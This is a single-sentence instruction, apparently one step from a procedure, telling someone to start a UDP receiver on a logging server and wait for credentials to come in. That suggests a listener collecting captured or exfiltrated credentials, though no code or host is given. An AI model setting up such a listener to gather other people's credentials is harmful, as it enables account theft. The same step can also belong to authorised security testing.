Start the UDP receiver on the logging server and wait for credentials to come in.